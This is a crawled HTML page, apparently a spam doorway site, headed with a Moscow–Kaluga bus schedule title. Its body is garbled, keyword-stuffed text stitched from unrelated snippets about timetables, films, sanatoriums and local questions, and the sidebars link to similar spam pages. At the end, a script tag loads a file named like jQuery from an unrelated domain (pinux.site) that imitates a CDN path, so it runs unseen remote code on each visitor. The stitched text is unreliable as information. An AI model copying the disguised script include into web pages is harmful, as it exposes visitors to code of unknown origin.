

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-raspisanie-avtobusov-moskva-kaluga.html
body_size: 4088
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов москва калуга - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов москва калуга</h2>
                            </header>
                            <p>Расписание автобусов: городские, пригородные, междугородние. Билеты на автобус онлайн со всех автовокзалов. Низкая цена билета, бесплатное бронирование мест. Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. Данные, используемые на сайте Туту.ру, включая стоимость электронных авиа- и ж/д билетов, электронных билетов на автобусы и туристского продукта, а также расписание. На Туту Мск Ру расписание электричек Рижского направления. Вся информация соответствует реальным данным российской железнодорожной базы. Расписание автобусов, отправляемых с тульского автовокзала  Адрес автовокзала: Тула. Информация о расписании электричек (пригородных поездов) по станции Москва: Актуальное расписание электричек по станции Москва содержит всего 3020 электричек (пригородных поездов), которые. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Ростова-на-Дону в Воронеж в 2019 году от остановок: Пост ГАИ, Трасса, Мега-Икея, Пост ДПС Аксай, АВ "Пригородный. 
Расписание отправления автобусов с автостанции Заречье составлено по состоянию на декабрь "Теплый Стан" автовокзал - подробное расписание автобусов с официального сайта. Расписание автобусов: городские, пригородные, междугородние. Билеты на автобус онлайн. Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. Расписание электричек Киевского вокзала Москвы 2019 г., Киевское направление. Карта-схема. На Туту Мск Ру расписание электричек Рижского направления. Вся информация соответствует. 
Расписание автобусов, отправляемых с тульского автовокзала  Адрес автовокзала: Тула. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Ростова-на-Дону. Москва расписание электричек на 2019 г. Со станции ⚡ Москва отправляется Расписание отправления автобусов с автостанции Заречье составлено по состоянию. 
Расписание электричек на 2019 год. Расписание дизель-поездов, электропоездов. АС Теплый Стан - подробное расписание автобусов. Автостанция теплый стан, купить билет. Самая полная информация о Калуге и Калужской области. Каталог и рейтинг сайтов, телефонный. Администрация города обнародовала новые схемы движения автобусов, которые на следующей. Физико-географическая характеристика Географическое положение. Калуга расположена. 
Всероссийские соревнования 52-я регата Памяти тверского купца Афанасия Никитина, Тверь. 10-12. Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. Пос. Ватан, маг. Киргу , пост ГАИ Северный, пр. Акушинского накопитель № 7 – Овощной рынок. Однодневная экскурсия в один из древнейших подмосковных городов, основанный в 1152г. Ответ : Добрый день. Последний маршрутный автобус, выполняющий рейс Тирасполь. Расписание автобусных рейсов из Москвы в Ереван. Время в пути 42-45 часов. Перевозчик. веном, веном фильм 2018, веном 2018, веном фильм, веном дата выхода, веном трейлер, веном фильм. Велиж (код 48132) Автостанция: 4-14-49 Велижское МАТП: 4-10-57 Верхнеднепровский (код 48144. В настоящее время ведется строительство нового терминала аэропорта Симферополь. 
В нашем магазине появился пункт выдачи заказов Ozon и Boxberry. Магазин Бонус , Заправка. Трагедия ярцевского автобуса произошедшая на автодороге Вязьма - Калуга может. Добрый вечер ,подскажите ,кто участковый врач педиатр по улице Московской и участковый. Королёв (основан 26 декабря 1938 года; до 8 июля 1996 года — Калининград) — город в Московской. Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. Адрес: Москва, метро Кропоткинская , Соймоновский пр,, дом 7, 2-й подъезд, 3-й этаж, офис. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-kuznecova-kontrolnoe-spisyvanie-2-klass-skachat-besplatno.html">Кузнецова контрольное списывание 2 класс скачать бесплатно</a></li>
                                <li><a href="eimf-kak-podklyuchit-ventilyator-k-bloku-pitaniya-napryamuyu.html">Как подключить вентилятор к блоку питания напрямую</a></li>
                                <li><a href="eimf-kratkoe-soderzhanie-holodnogo-serdca-gaufa.html">Краткое содержание холодного сердца гауфа</a></li>
                                <li><a href="eimf-kniga-ucheta-dohodov-pri-patentnoy-sisteme.html">Книга учета доходов при патентной системе</a></li>
                                <li><a href="eimf-mezhdunarodnaya-igra.html">Международная игра</a></li>
                                <li><a href="eimf-pesnya-vals-snezhinok-slushat-minusovka.html">Песня вальс снежинок слушать минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов России. Билеты на междугородние.</li>
<li>Расписание электричек Горьковского направления Туту Мск.</li>
<li>Расписание электричек Киевского вокзала 2019. Схема.</li>
<li>Расписание электричек Рижского направления Туту Мск.</li>
<li>Автовокзал Тулы: расписание автобусов.</li>
<li>Расписание автобусов Ростов-на-Дону - Воронеж - Купить.</li>
<li>Москва: расписание электричек (пригородных поездов).</li>
<li>Автостанция Заречье Тула - расписание автобусов.</li>
<li>Расписание электричек 2019, расписание движения.</li>
<li>Автостанция Теплый Стан : купить билет онлайн, расписание.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-simulyator-studenta-onlayn.html">Симулятор студента онлайн</a></li>
                                            <li><a href="eimf-gdz-10-11-klass-kuzovlev-reader-book.html">Гдз 10 11 класс кузовлев reader book</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-spravochnik-abonentov-smolenska.html">Справочник абонентов смоленска</a></li>
                                            <li><a href="eimf-skachat-pesnyu-tik-tak-tekst-pesni.html">Скачать песню тик так текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-elektrika-v-arhikade.html">Электрика в архикаде</a></li>
                                            <li><a href="eimf-pochemu-vyletaet-vimeworld.html">Почему вылетает vimeworld</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-.html">Расписание электричек ніжин київ</a></li>
                                            <li><a href="eimf-anna-sharkunova-proschay-moya-poslednyaya-lyubov-minus.html">Анна шаркунова прощай моя последняя любовь минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
